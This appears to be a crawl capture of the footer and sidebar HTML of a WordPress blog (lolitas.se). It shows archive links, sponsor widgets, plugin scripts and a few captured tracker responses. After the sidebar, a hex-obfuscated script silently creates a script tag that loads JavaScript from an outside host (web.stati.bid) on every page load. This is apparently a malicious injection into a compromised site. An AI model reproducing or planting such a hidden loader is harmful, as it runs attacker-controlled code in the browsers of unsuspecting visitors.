	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vZbRJIcEV5c66qd6A19ymA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768757323718');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=31c5tae8ro&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1aia&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'1aia');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=Something%20new%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F12%2Fsomething-new%2F&y=&a=0&d=3.717&v=27&r=2631
body_size: 61
content:
WAU_r_u('1','4vtqficnyime',0);